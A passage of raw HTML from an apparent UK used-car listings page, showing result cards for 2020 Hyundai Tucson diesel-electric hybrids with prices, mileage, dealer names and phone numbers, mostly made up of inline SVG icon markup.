44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1.6<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">52.9k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type-electric"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0262H34.6622V45.3232H7.24121V48.0262Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M24.67 22H23V20H19V22H17.33C16.6 22 16 22.6 16 23.33V38.66C16 39.4 16.6 40 17.33 40H24.66C25.4 40 26 39.4 26 38.67V23.33C26 22.6 25.4 22 24.67 22ZM20 38V32.5H18L22 25V30.5H24L20 38Z" fill="currentColor"></path><path d="M41 8.5C40.45 8.5 40 8.95 40 9.5V11.5H42V9.5C42 8.95 41.55 8.5 41 8.5ZM44 9.5V11.5H46V9.5C46 8.95 45.55 8.5 45 8.5C44.45 8.5 44 8.95 44 9.5ZM41 17.5V19.5H45V17.5C46.1 17.5 47 16.6 47 15.5V12.5H39V15.5C39 16.6 39.9 17.5 41 17.5Z" fill="currentColor"></path></svg><span><abbr title="Hybrid - Diesel/Electric">Hybrid</abbr></span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Elton Cars Ltd</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01733 666869"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01733 666869 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76457914/?i=10&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76794109/?i=11&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Hyundai<!-- -->, <!-- -->TUCSON</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2020 - 1.6 CRDi MHEV N Line 5-Door</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 29 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>29</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£13,250</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£257/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1.6<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">59k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type-electric"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0262H34.6622V45.3232H7.24121V48.0262Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M24.67 22H23V20H19V22H17.33C16.6 22 16 22.6 16 23.33V38.66C16 39.4 16.6 40 17.33 40H24.66C25.4 40 26 39.4 26 38.67V23.33C26 22.6 25.4 22 24.67 22ZM20 38V32.5H18L22 25V30.5H24L20 38Z" fill="currentColor"></path><path d="M41 8.5C40.45 8.5 40 8.95 40 9.5V11.5H42V9.5C42 8.95 41.55 8.5 41 8.5ZM44 9.5V11.5H46V9.5C46 8.95 45.55 8.5 45 8.5C44.45 8.5 44 8.95 44 9.5ZM41 17.5V19.5H45V17.5C46.1 17.5 47 16.6 47 15.5V12.5H39V15.5C39 16.6 39.9 17.5 41 17.5Z" fill="currentColor"></path></svg><span><abbr title="Hybrid - Diesel/Electric">Hybrid</abbr></span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">S F D Motor Co</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:0117 440 0715"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">0117 440 0715 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76794109/?i=11&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div></div></section></div>
        </section>
<div id="react_0HNIOT9S1ECG2"></div>        <div class="text-c" id="searchButtonFooter">
          
        </div>
  </div>
</section>


  <section class="page-section">
    <div class="container">
        
        



        
        




        
        


      <div class="accordion mega-accordion" >
        <div class="accordion-head">
          <button aria-expanded="false" data-trackingLocation="SEO Page" data-trackingText="Got a specific Hybrid - Diesel/Electric Hyundai model in mind?">
            <h2>Got a specific Hybrid - Diesel/Electric Hyundai model in mind?</h2>
            <svg aria-hidden="true" focusable="false" class="svg-circleplus" viewBox="0 0 100 100">
              <circle cx="50" cy="50" r="45" fill="none" stroke-width="7.5"></circle>
              <line x1="32.5" y1="50" x2="67.5" y2="50" stroke-width="5" class="plus-line"></line>
              <line x1="50" y1="32.5" x2="50" y2="67.5" stroke-width="5"></line>
            </svg>
          </button>
        </div>
        <div class="accordion-pane" hidden>
                <div class="accordion-pane grid no-row-gap">
                    <a href="/hyundai/tucson/fuel/hybrid---diesel-electric/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Hyundai TUCSON Hybrid - Diesel/Electric</a>
                </div>
        </div>
      </div>
      <div class="accordion mega-accordion" >
        <div class="accordion-head">
          <button aria-expanded="false" data-trackingLocation="SEO Page" data-trackingText="Got a specific Hybrid - Diesel/Electric car make in mind?">
            <h2>Got a specific Hybrid - Diesel/Electric car make in mind?</h2>
            <svg aria-hidden="true" focusable="false" class="svg-circleplus" viewBox="0 0 100 100">
              <circle cx="50" cy="50" r="45" fill="none" stroke-width="7.5"></circle>
              <line x1="32.5" y1="50" x2="67.5" y2="50" stroke-width="5" class="plus-line"></line>
              <line x1="50" y1="32.5" x2="50" y2="67.5" stroke-width="5"></line>
            </svg>
          </button>
        </div>
        <div class="accordion-pane" hidden>
                <div class="accordion-pane grid no-row-gap">
